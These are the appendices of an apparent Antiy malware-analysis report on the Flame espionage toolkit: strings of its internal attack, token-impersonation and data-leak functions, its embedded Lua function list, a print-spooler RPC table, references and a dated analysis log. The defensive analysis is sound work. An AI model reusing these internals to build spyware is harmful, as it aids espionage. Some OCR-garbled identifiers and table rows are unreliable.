"<|oOo|>flame::cruise::CruisePackage::getUserLocalGroups<|oOo|>252<|oOo|>"
"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>332<|oOo|>"
```



"<|oOo|>flame::clan::AttackPackage::pathetic3<|oOo|>150<|oOo|>" "<|oOo|>flame::lua::ConfigurationPackage::set<|oOo|>367<|oOo|>" "<|oOo|>flame::clan::AttackPackage::audition<|oOo|>235<|oOo|>" "<|oOo|>flame::lua::SockPackage::LuaSockServices::recv<|oOo|>1792<|oOo|>" "<|oOo|>flame::lua::FlameOSPackage::defaultGateway<|oOo|>1212<|oOo|>" "<|oOo|>flame::lua::LuaState::argAsBuffer<|oOo|>166<|oOo|>""<|oOo|>flame::clan::AttackPackage::audition<|oOo|>219<|oOo|>" "<|oOo|> flame:: impersonator:: Impersonate Package:: get Token By User <|oOo|>198 <|oOo|>""<|oOo|>flame::lua::StoragePackage::getStorageMap<|oOo|>2000<|oOo|>" "<|oOo|>flame::lua::SockPackage::LuaSockServices::send<|oOo|>1686<|oOo|>" "<|oOo|>flame::lua::LeakPackage::getLeak<|oOo|>2049<|oOo|>" "<|oOo|>flame::lua::FileIOPackage::copy<|oOo|>846<|oOo|>" "<|oOo|>flame::lua::ZlibPackage::uncompress<|oOo|>2179<|oOo|>" "<|oOo|>flame::lua::StoragePackage::getStorageMap<|oOo|>1997<|oOo|>" "<|oOo|>flame::dbquery::DbQueryPackage::executeQueries<|oOo|>143<|oOo|>" "<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>330<|oOo|>""<|oOo|>flame::cruise::CruisePackage::getLocalGroupMembers<|oOo|>108<|oOo|>" "<|oOo|>flame::clan::AttackPackage::audition<|oOo|>220<|oOo|>" "<|oOo|>flame::lua::FlameOSPackage::defaultGateway<|oOo|>1215<|oOo|>" "<|oOo|>flame::clan::AttackPackage::audition<|oOo|>225<|oOo|>" "<|oOo|>flame::impersonator::ImpersonatePackage::getCurrentToken<|oOo|>173<|oOo|>" "<|oOo|>flame::lua::LeakPackage::getLeak<|oOo|>2062<|oOo|>""<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>343<|oOo|>""<|oOo|>flame::lua::FlameOSPackage::DHCPAddress<|oOo|>1235<|oOo|>" "<|oOo|>flame::clan::AttackPackage::pathetic3<|oOo|>161<|oOo|>" "<|oOo|>flame::lua::FileIOPackage::truncate<|oOo|>821<|oOo|>" "<|oOo|>flame::lua::FileIOPackage::move<|oOo|>876<|oOo|>" "<|oOo|>flame::cruise::CruisePackage::getLocalGroups<|oOo|>82<|oOo|>" "<|oOo|>flame::lua::StoragePackage::save<|oOo|>1981<|oOo|>" "<|oOo|>flame::lua::ConfigurationPackage::getType<|oOo|>300<|oOo|>" "<|oOo|>flame::clan::AttackPackage::audition<|oOo|>217<|oOo|>" "<|oOo|>flame::clan::WmiPackage::getNextResult<|oOo|>465<|oOo|>" "<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>318<|oOo|>" "<|oOo|> flame:: impersonator:: Impersonate Package:: getCurrent Token <|oOo|> 168 <|oOo|> "and the property of the property"<|oOo|>flame::lua::LuaState::argAsStringsMap<|oOo|>153<|oOo|>" "<|oOo|>flame::clan::AttackPackage::pathetic3<|oOo|>151<|oOo|>" "<|oOo|>flame::lua::ConfigurationPackage::setFromStack<|oOo|>709<|oOo|>" "<|oOo|>flame::clan::AttackPackage::pathetic3<|oOo|>152<|oOo|>""<|oOo|>flame::lua::FlameOSPackage::domainName<|oOo|>1193<|oOo|>"

附表七

表 5-7 为 Mssecmgr.ocx 文件中使用 Lua 脚本函数列表内容

luaB cocreate	luaG runerror	lua auxopen	lua getfield	lua new localvar
Tuab_cocreate	TuaO_TullCl101	lua_auxopen	rua_gctriciu	iua_iicw_iocaivai



luaB_collectgarbage	luaG_typeerror	lua_auxresume	lua_getfunc	lua_newfile
luaB_coresume	luaI_openlib	lua_base_open	lua_getinfo	lua_newuserdata
luaB_cowrap	luaL_addlstring	lua_body	lua_getobjname	lua_panic
luaB_error	luaL_addvalue	lua_breakstat	lua_getstack	lua_parlist
luaB_gcinfo	luaL_argerror	lua_concat	lua_getthread	lua_prefixexp
luaB_getfenv	luaL_checkany	lua_createmeta	lua_index2adr	lua_pushcclosure
luaB_getmetatable	luaL_checkinteger	lua_createstdfile	lua_indexupvalue	lua_pushclosure
luaB_ipairs	luaL_checklstring	lua_createtable	lua_insert	lua_pushfstring
luaB_load	luaL_checknumber	lua_db_errorfb	lua_io_close	lua_pushlstring
luaB_loadstring	luaL_checkoption	lua_db_getinfo	lua_io_fclose	lua_pushresult
luaB_newproxy	luaL_checktype	lua_emptybuffer	lua_io_gc	lua_pushvalue
luaB_next	luaL_checkudata	lua_enterlevel	lua_io_open	lua_recfield
luaB_pairs	luaL_error	lua_errorlimit	lua_io_pclose	lua_registerlocalvar
luaB_pcall	luaL_findtable	lua_f_flush	lua_io_readline	lua_remove
luaB_rawequal	luaL_getmetafield	lua_f_read	lua_io_tostring	lua_setfield
luaB_rawget	luaL_newmetatable	lua_f_seek	lua_io_type	lua_setmetatable
luaB_rawset	luaL_optlstring	lua_f_setvbuf	lua_ipairsaux	lua_settabsi
luaB_select	luaL_prepbuffer	lua_f_write	lua_isnumber	lua_settabss
luaB_setfenv	luaL_pushresult	lua_fflush	lua_load_aux	lua_settop
luaB_setmetatable	luaL_typerror	lua_fixjump	lua_luaK_checkstack	lua_simpleexp
luaB_tonumber	luaL_where	lua_forlist	lua_luaK_code	lua_tag_error
luaB_tostring	luaS_newlstr	lua_fornum	lua_luaopen_base	lua_tofile
luaB_type	luaT_gettmbyobj	lua_funcargs	lua_luaopen_debug	lua_tointeger
luaB_unpack	luaV_settable	lua_funcinfo	lua_luaopen_io	lua_tonumber
luaB_xpcall	lua_addk	lua_g_read	lua_luaopen_math	lua_treatstackoption
luaD_call	lua_adjuststack	lua_g_write	lua_luaopen_os	lua_type
luaD_reallocCI	lua_assignment	lua_getcurrenv	lua_luaopen_string	lua_typename
luaD_throw	lua_aux_close	lua_getfenv	lua_luaopen_table	lua_yield

表 5-7 为 Mssecmgr.ocx 文件中使用 Lua 脚本函数列表内容

luaB_cocreate

 $luaB_collect garbage$

luaB_coresume

luaB_cowrap





luaB_error

luaB_gcinfo

luaB_getfenv

 $luaB_get metatable$

luaB_ipairs

luaB_load

luaB_loadstring

luaB_newproxy

luaB_next

luaB_pairs

luaB_pcall

luaB_rawequal

luaB_rawget

 $luaB_rawset$

 $luaB_select$



luaB_setfenv

luaB_setmetatable

luaB_tonumber

luaB_tostring

luaB_type

luaB_unpack

luaB_xpcall

luaD_call

luaD_reallocCI

luaD_throw

luaG_runerror

luaG_typeerror

luaI_openlib

luaL_addlstring





 $luaL_add value$

luaL_argerror

luaL_checkany

luaL_checkinteger

luaL_checklstring

 $luaL_check number$

luaL_checkoption

 $luaL_checktype$

 $luaL_checkudata$

 $luaL_error$

 $luaL_findtable$

luaL_getmetafield

 $luaL_new metatable$

luaL_optlstring

 $luaL_prepbuffer$





 $luaL_pushresult$ luaL_typerror $luaL_where$ luaS_newlstr luaT_gettmbyobj luaV_settable lua_addk lua_adjuststack lua_assignment lua_aux_close lua_auxopen lua_auxresume

lua_base_open

lua_body





lua_breakstat

lua_concat

lua_createmeta

lua_createstdfile

lua_createtable

lua_db_errorfb

lua_db_getinfo

lua_emptybuffer

lua_enterlevel

lua_errorlimit

lua_f_flush

lua_f_read

lua_f_seek

 $lua_f_setvbuf$

lua_f_write





lua_fflush	
lua_fixjump	
lua_forlist	
lua_fornum	
lua_funcargs	
lua_funcinfo	
lua_g_read	
lua_g_write	
lua_getcurrenv	
lua_getfenv	
lua_getfield	
lua_getfunc	
lua getinfo	

lua_getobjname





lua_getstack

lua_getthread

lua_index2adr

lua_indexupvalue

lua_insert

lua_io_close

lua_io_fclose

lua_io_gc

lua_io_open

lua_io_pclose

lua_io_readline

lua_io_tostring

lua_io_type

lua_ipairsaux

lua_isnumber



lua_load_aux

lua_luaK_checkstack

lua_luaK_code

lua_luaopen_base

lua_luaopen_debug

lua_luaopen_io

lua_luaopen_math

lua_luaopen_os

lua_luaopen_string

lua_luaopen_table

lua_new_localvar

lua_newfile

lua_newuserdata

lua_panic





lua	parlist
Iuu_	parms

lua_prefixexp

 $lua_pushcclosure$

lua_pushclosure

lua_pushfstring

lua_pushlstring

 $lua_pushresult$

lua_pushvalue

lua_recfield

lua_registerlocalvar

lua_remove

lua_setfield

lua_setmetatable

lua_settabsi

 $lua_settabss$



lua_settop

lua_simpleexp

lua_tag_error

lua_tofile

lua_tointeger

lua_tonumber

 $lua_treat stack option$

lua_type

lua_typename

lua_yield

Interface	Operation	Operation name	Windows API
	number		
12345678-1234-ab			
cd-ef00-01234567			
89ab v1.0:			
winspool (spoolss)			
	0x00	RpcEnumPrinters	EnumPrinters
	0x01	RpcOpenPrinter	<u>OpenPrinter</u>
	0x02	RpcSetJob	<u>SetJob</u>
	0x03	RpcGetJob	<u>GetJob</u>
	0x04	RpcEnumJobs	EnumJobs
	0x05	RpcAddPrinter	<u>AddPrinter</u>



0x06	RpcDeletePrinter	<u>DeletePrinter</u>
0x07	RpcSetPrinter	<u>SetPrinter</u>
0x08	RpcGetPrinter	<u>GetPrinter</u>
0x09	RpcAddPrinterDriver	<u>AddPrinterDriver</u>
0x0a	RpcEnumPrinterDrivers	EnumPrinterDrivers
0x0b	RpcGetPrinterDriver	<u>GetPrinterDriver</u>
0x0c	RpcGetPrinterDriverDirectory	<u>GetPrinterDriverDirec</u>
		tory
0x0d	RpcDeletePrinterDriver	<u>DeletePrinterDriver</u>
0x0e	RpcAddPrintProcessor	AddPrintProcessor
0x0f	RpcEnumPrintProcessors	EnumPrintProcessors
0x10	RpcGetPrintProcessorDirectory	<u>GetPrintProcessorDire</u>
		<u>ctory</u>
0x11	RpcStartDocPrinter	<u>StartDocPrinter</u>
0x12	RpcStartPagePrinter	<u>StartPagePrinter</u>
0x13	RpcWritePrinter	WritePrinter
0x14	RpcEndPagePrinter	<u>EndPagePrinter</u>
0x15	RpcAbortPrinter	<u>AbortPrinter</u>
0x16	RpcReadPrinter	<u>ReadPrinter</u>
0x17	RpcEndDocPrinter	EndDocPrinter
0x18	RpcAddJob	<u>AddJob</u>
0x19	RpcScheduleJob	ScheduleJob
0x1a	RpcGetPrinterData	<u>GetPrinterData</u>
0x1b	RpcSetPrinterData	<u>SetPrinterData</u>
0x1c	RpcWaitForPrinterChange	
0x1d	RpcClosePrinter	ClosePrinter
0x1e	RpcAddForm	<u>AddForm</u>
0x1f	RpcDeleteForm	<u>DeleteForm</u>
0x20	RpcGetForm	<u>GetForm</u>
0x21	RpcSetForm	<u>SetForm</u>
0x22	RpcEnumForms	EnumForms
0x23	RpcEnumPorts	EnumPorts
0x24	RpcEnumMonitors	EnumMonitors
0x25	RpcAddPort	AddPort
0x26	RpcConfigurePort	ConfigurePort
0x27	RpcDeletePort	DeletePort
0x28	RpcCreatePrinterIC	
0x29	RpcPlayGdiScriptOnPrinterIC	
0x2a	RpcDeletePrinterIC	
0x2b	RpcAddPrinterConnection	AddPrinterConnection
0x2c	RpcDeletePrinterConnection	<u>DeletePrinterConnecti</u>
		<u>on</u>
0x2d	RpcPrinterMessageBox	



0x2e	RpcAddMonitor	<u>AddMonitor</u>
0x2f	RpcDeleteMonitor	<u>DeleteMonitor</u>
0x30	RpcDeletePrintProcessor	<u>DeletePrintProcessor</u>
0x31	RpcAddPrintProvidor	<u>AddPrintProvidor</u>
0x32	RpcDeletePrintProvidor	<u>DeletePrintProvidor</u>
0x33	RpcEnumPrintProcessorDataty	<u>EnumPrintProcessorD</u>
	pes	<u>atatypes</u>
0x34	RpcResetPrinter	<u>ResetPrinter</u>
0x35	RpcGetPrinterDriver2	GetPrinterDriver2
0x36	RpcClientFindFirstPrinterChan	<u>FindFirstPrinterChang</u>
	geNotification	<u>eNotification</u>
0x37	RpcFindNextPrinterChangeNot	<u>FindNextPrinterChang</u>
	ification	<u>eNotification</u>
0x38	RpcFindClosePrinterChangeNo	<u>FindClosePrinterChan</u>
	tification	geNotification
0x39	RpcRouterFindFirstPrinterChan	
	geNotificationOld	
0x3a	RpcReplyOpenPrinter	
0x3b	RpcRouterReplyPrinter	
0x3c	RpcReplyClosePrinter	
0x3d	RpcAddPortEx	
0x3e	RpcRemoteFindFirstPrinterCha	
	ngeNotification	
0x3f	RpcSpoolerInit	
0x40	RpcResetPrinterEx	
0x41	RpcRemoteFindFirstPrinterCha	
	ngeNotificationEx	
0x42	RpcRouterReplyPrinterEx	
0x43	RpcRouterRefreshPrinterChang	
	eNotification	
0x44	RpcSetAllocFailCount	
0x45	RpcSplOpenPrinter	
0x46	RpcAddPrinterEx	
0x47	RpcSetPort	
0x48	RpcEnumPrinterData	
0x49	RpcDeletePrinterData	
0x4a	RpcClusterSplOpen	
0x4b	RpcClusterSplClose	
0x4c	RpcClusterSplIsAlive	
0x4d	RpcSetPrinterDataEx	
0x4e	RpcGetPrinterDataEx	
0x4f	RpcEnumPrinterDataEx	



	0 =1	D D 1 D 1 D 7	
	0x51	RpcDeletePrinterDataEx	
	0x52	RpcDeletePrinterKey	
	0x53	RpcSeekPrinter	
	0x54	RpcDeletePrinterDriverEx	
	0x55	RpcAddPerMachineConnection	
	0x56	RpcDeletePerMachineConnecti	
		on	
	0x57	RpcEnumPerMachineConnecti	
		ons	
	0x58	RpcXcvData	
	0x59	RpcAddPrinterDriverEx	
	0x5a	RpcSplOpenPrinter	
	0x5b	RpcGetSpoolFileInfo	
	0x5c	RpcCommitSpoolData	
	0x5d	RpcCloseSpoolFileHandle	
	0x5e	RpcFlushPrinter	<u>FlushPrinter</u>
> Windows XP and Windows Server 2003	0x5f	RpcSendRecvBidiData	
	0x60	RpcAddDriverCatalog	
> Windows Vista	0x61	RpcAddPrinterConnection2	
	0x62	RpcDeletePrinterConnection2	
	0x63	RpcInstallPrinterDriverFromPa	
		ckage	
	0x64	RpcUploadPrinterDriverPackag	
	065	e Do-CatCana Daintan Dainean	
	0x65	RpcGetCorePrinterDrivers	
	0x66	RpcCorePrinterDriverInstalled	
	0x67	RpcGetPrinterDriverPackagePa th	
	0x68	RpcReportJobProcessingProgre ss	



附录一:参考资料

[1] Wired:How Digital Detectives Deciphered Stuxnet, the Most Menacing Malware in History http://www.wired.com/threatlevel/2011/07/how-digital-detectives-deciphered-stuxnet/all/

[2] Symantec:Flamer-highly-sophisticated-and-discreet-threat-targets-middle-east

http://www.symantec.com/connect/blogs/flamer-highly-sophisticated-and-discreet-threat-targets-middle-east

[3] MaCfee: Skywiper – Fanning the 'Flames' of Cyberwarfare

http://blogs.mcafee.com/uncategorized/skywiper-fanning-the-flames-of-cyber-warfare

[4] Kaspersky: Flame: Bunny, Frog, Munch and BeetleJuice...
http://www.securelist.com/en/blog/208193538/Flame Bunny Frog Munch and BeetleJuice

[5] Microsoft TechNet
http://technet.microsoft.com/en-us/library/cc963218.aspx

[6] CrySyS Blog:Analysis of Flame WuSetupV.exe URL parameters
http://blog.crysys.hu/2012/06/analysis-of-flame-wusetupv-exe-url-parameters/

附录二:关于安天

安天从反病毒引擎研发团队起步,目前已发展成为拥有四个研发中心、监控预警能力覆盖全国、产品与服务辐射多个国家的先进安全产品供应商。安天历经十五年持续积累,形成了海量安全威胁知识库,并综合应用网络检测、主机防御、未知威胁鉴定、大数据分析、安全可视化等方面经验,推出了应对持续、高级威胁(APT)的先进产品和解决方案。

安天技术实力得到行业管理机构、客户和伙伴的认可,安天已连续四届蝉联国家级安全应急支撑单位 资质,亦是 CNNVD 六家一级支撑单位之一。安天移动检测引擎获得全球首个 AV-TEST(2013)年度奖项的中国产品,全球超过十家以上的著名安全厂商都选择安天作为检测能力合作伙伴。

关于反病毒引擎更多信息请访问: http://www.antiy.com (中文)

http://www.antiy.net_(英文)

关于安天反 APT 相关产品更多信息请访问: http://www.antiy.cn



附录三:文档更新日志

更新日期	更新版本	更新内容
2012-5-31	V1.1.0	在拿到主模块后开始分析,简单分析了主模块的一些行为,并继续收集有关的样本。
2012-6-5	V1.1.1	针对主模块进行详细分析,并开始分析其它各模块。本次更新了 Soapr32.ocx 的分析。其中字符串采用了加密混淆的方式。
2012-6-8	V1.1.2	本次更新了对 Msglu32.ocx 的分析,此模块会查找系统中的一些文件类型。如: office 各种格式文档(包括 docx、xlsx、pptx 等) 以及其它类型文件。主模块更新了部分内容。其中字符串加密和Soapr32.ocx 很相似。
2012-6-11	V1.1.3	本次更新了对 Nteps32.ocx 的分析,此模块功能有键盘记录和截取屏幕信息,所记录的信息都是通过加密的。具体加密方式还在分析中。更新部分主模块的分析。
2012-6-15	V1.1.4	本次更新了对 Advntcfg.ocx 的分析,该模块的主要功能是截取屏幕信息和收集系统中的其它信息。其中字符串加密和 Nteps32.ocx 的加密是用的同一种方法,参数都是相同的。
2012-6-18	V1.1.5	对主模块的持续更新中,修正了部分其它模块的分析和内容。
2012-6-23	V1.1.6	对这前几个模块的字符串加密码进行了总结,和对主模块的部分 内容更新,并收集其它模块。
2012-7-2	V1.1.7	本次更新修改了之前版本的几处问题,还有几处没有修改完明天 应全部修改完。今天新增主模块部分分析、各模块字符串加密对 照表,还有两个模块在分析中。
2012-7-4	V1.1.8	本次新增了文件功能表、所有衍生文件表和 Browse32.ocx 模块分析,修改了各模块字符串解密表。给出遍历进程列表中的文件说明。
2012-7-5	V1.1.9	新增 Lua 脚本调用函数列表 107 个,见附录 6,其它模块还在分析中。
2012-7-6	V1.2.0	Flame 中发现 Lua 模块的静态编译版本和原始文模块内容相同, 还新增了主模块部分新分析出来的内容。
2012-7-9	V1.2.1	在主模块中整理出来的 Lua 函数,还有一些没分析出来,还在分析中。在主模块中找出 Lnk 文件漏洞创建的 Inf 文件内容。多处加密码算法还在验证是什么算法。
2012-7-10	V1.2.2	更新证明 Lua 函数如何调用, Jimmy.dll 模块在分析中, 主模块多处加密码算法还在验证中。
2012-7-11	V1.2.3	更新 Flame 运行后整体过程,还有一些在整理。新加 Jimmy.dll模块分析,确定了病毒中使用的 Lua 版本为 5.1,而 Lua 5.1 版本发布的时间为 2006 年 2 月 21 日,这也证明了 Flame 的开发时间应为 2006 年 2 月 21 日之后。
2012-7-12	V1.2.4	发现 Flame 中的这些被包含在结构中的函数为 Debug 版,并对 Lua 中的 Debug 版进行了对照,结果是完全一样的。
2012-7-13	V1.2.5	在主模块中分析出来一些 Lua 用的函数,有近 150 个函数可见附



		录七。
2012-7-16	V1.2.6	Lua 函数调用还在分析中,今天在内存中找到了一些类似像结构或是类东西,总共有 4000 多个。
2012-7-17	V1.2.7	把 DES 算法部分证实了,发现调用函数中有 16 处循环计算表达式,是 DES 加密算法的明显特征。计算出每个数值后,后面的异或操作也和 DES 算法的计算方式匹配。
2012-7-18	V1.2.8	主模块加载资源到内存,进行简单异或解密,首先传入 DB DF AC A2 作为文件头,然后对资源逐字节解密。
2012-7-19	V1.2.9	经过对 Flame 调用 Lua 函数的分析总结发现 Flame 调用 Lua 脚本的方式。首先程序在初始化过程中在 Lua 环境内创建一些表,然后在这些表中保存 Key,Value 形式的键值对,后续通过获取指定的表,然后将表中指定的 Key 的值取出来,作为 Lua 代码执行。
2012-7-20	V1.3.0	Lua 函数解密部分还在分析中,分析 00004069.exe 文件和 Boot32drv.sys 为同一文件,并在创建的一个服务中调用。其服务 在创建完服务后直接将其启动,并加载一些文件后删除此服务。
2012-8-07	V1.4.1	分析发现加密字符串中存在有关虚拟打印机相关字符串,和大量用作 PDF 转换的相关软件的名字,推测为判断本机是否安装此类软件,可能会利用这些软件进行转换操作。 并且发现 Flame 通过 RPC 调用 Windows 后台处理程序,实现特定功能。
2012-8-08	V1.4.2	分析发现新的解密函数两个,其使用的解密算法与先前发现的一 致,但是通过对这两个新发现的解密函数进行交叉索引可以解密 大量之前未发现的字符串,待后续分析其加密字符串作用。
2012-8-09	V1.4.3	今天主要对 Flame 昨天解密出来的字符串及字符串的索引,使用进行分析,发现一些可能的推测。正在进行分析验证。
2012-8-10	V1.4.4	主要分析 Flame 中环境依赖部分,分析为什么在调试过程中程序 无法完整运行。
2012-8-11	V1.4.5	今天因做用户 C 给的样本与 Gauss 对比分析,所以 flame 今天暂无进展。
2012-8-14	V1.4.6	今天对 Fame 注入到 Services.exe 进程中的 Shell Code 提取,并按注入顺序及相对位置进行合并,然后通过双机内核调试 Shell Code. 主要发现, Shell Code 的主函数的参数为一个函数表,表中应为 Shell Code 后续功能需要的函数。
2012-8-15	V1.4.7	对 Flame 注入到 Services.exe 进程中的 Shell Code 进行分析发现, 其将 Mssecmgr.ocx 模块伪装为 Shell32.dll 模块加载的实现方式。
2012-8-16	V1.4.8	今天因其它分析任务,所以 Flame 搁置一天。
2012-8-17	V1.4.9	今天对 Caromspol32.ocx 模块进行分析,分析中发现很多地方与 Nteps32.ocx 相同。如键盘记录和截取屏幕信息,监控的 ULR 地址等地方。